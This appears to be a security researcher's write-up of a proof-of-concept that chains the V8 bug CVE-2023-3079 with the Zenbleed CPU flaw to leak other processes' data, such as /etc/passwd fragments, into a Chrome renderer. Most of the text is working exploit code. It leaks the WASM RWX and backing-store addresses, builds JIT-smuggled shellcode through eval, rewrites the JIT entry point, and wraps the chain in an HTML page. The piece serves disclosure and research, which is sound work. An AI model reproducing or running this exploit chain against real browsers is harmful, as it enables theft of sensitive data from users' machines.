In the Javascript exploit, I used @mistymntncop's exploit primitives to leak the WASM code page address and the ArrayBuffer backing store 40bit offset (making sure to bit shift it) and converted them to padded hexidecimal strings.
var rwx = v8_read64(addr_of(wasmInstance)+0x50n);
var rwxstr = rwx.toString(16);
var pad = "";
for (let i = 0; i < 16-rwxstr.length;i++){
pad += "0";
}
rwxstr = pad + rwxstr;
console.log(rwxstr);
var raddr = v8_read64(addr_of(buf)+0x20n)>>24n;
var raddrstr = raddr.toString(16);
pad = "";
for (let i = 0; i < 16-raddrstr.length;i++){
pad += "0";
}
raddrstr = pad + raddrstr;
console.log(raddrstr);
Then I substituted the 0xaabbccdds in the assembly for the appropriate leaked addresses making use of simple string concatenation and Javascript's eval() (A more elegant solution might have been format strings or placeholder values and string replacement - but I'm not a javascript dev)
Using this technique I dynamically created an array of BitInts
let xstr = "var x = [0xceb909051525657n,0xceb90";
xstr += rwxstr.slice(0,8);
xstr += "bfn,0xceb90";
xstr += rwxstr.slice(8);
xstr += "ban,0xceb909020e7c148n,0xceb909090d70948n,0xceb90";
xstr += raddrstr.slice(0,8);
xstr += "ben,0xceb90";
xstr += raddrstr.slice(8);
xstr += "ban,0xceb909020e6c148n,0xcebf6014cd60948n,0xceb900000068db9n,0xceb5f5e5a59a4f3n,0xceb909059e98348n,0xceb90fffffeb2e9n]";
eval(xstr);
Then I dynamically constructed the function definition using the x array. Then a for loop triggers JIT optimization.
let fstr = "var f = () => { return ["
for (let i = 0; i < x.length; i++) {
fstr += itof(x[i]).toString(),
fstr += ","
}
fstr += "]}"
eval(fstr);
for(let i = 0; i< 10000; i++) f();
Once the copy function has been JIT optimized, triggering the memory copy is a matter of using the exploit primitives to change the JIT code entry point, and then execute the function one more time.
var code = v8_read64(addr_of(f)+0x18n) & 0xFFFFFFFFn
console.log(code.toString(16));
var entry = v8_read64(code+0x10n);
console.log(entry.toString(16));
v8_write64(code+0x10n,entry+0x59n);
f();
As I was debugging the exploit, after triggering the JIT optimization of the copy function, the address for the backing store containing the shellcode would change from what is was when it was leaked. So the now-hardcoded address that was used in the JIT optimized copy shellcode would be wrong. (This didn't always crash the process, since often this memory was still readable.) I suspect this was due to garbage collection getting triggered with the new memory backing the JIT code being allocated.
I happened to know, from previous work experimenting with W^X bypasses, that if there is already JIT optimized code with memory allocated, then follow on JIT optimizations will try to make use of the same memory pages if there is room. So on a hunch, before performing any address leaks, I triggered a JIT optimization of a function that I wouldn't use. Doing this appeared to stabilize the object layout so that the addresses leaked before JIT optimizing the copy function would still be the backing store address when the entry-modified copy function was executed after optimization.
You can see that in the exploit sample.
The CVE-2023-3079 based proof-of-concept worked again in the d8 shell, so I wrapped the script in HTML and rendered it in Chrome.
<html>
<body>
<p id="leaks"></p>
<script>
/* the rest of the exploit */
console.log("Running PoC...")
const remove_non_ASCII = str => str.replace(/[^\x20-\x7E]/g, '');
function bleed(){
wasmInstance.exports.func(arr);
let str = remove_non_ASCII(String.fromCharCode.apply(null,arr));
if (str != ""){
document.getElementById("leaks").innerHTML += (str);
document.getElementById("leaks").innerHTML += " ";
}
setTimeout(bleed, 0);
}
bleed();
</script>
</body>
</html
I ran the data generating while-loop and launched Chrome with the exploit file...
And there are bits of /etc/passwd showing up in the browser! (The screen recording is in realtime too.)
The actual data leaked will highly depend on what is running on the system and what core the chrome renderer process is on. On a few of my test runs, the Chrome process didn't see any of the /etc/passwd contents as I was running some other CPU intensive processes that flooded the processor.
With that, I have documented the development of a proof-of-concept exploit for abusing Zenbleed from the Chrome browser. The final exploit makes use of a publicly available proof-of-concept for a triggering V8 vulnerability and then uses publicly documented exploit techniques to trigger the Zenbleed flaw within the sandboxed renderer process. The exploit demonstrates the ability of the Zenbleed vulnerability to leak sensitive data into a sandboxed environment, something that should not be possible.
The full proof-of-concept source code for this project is available in the Vullabs Github repository.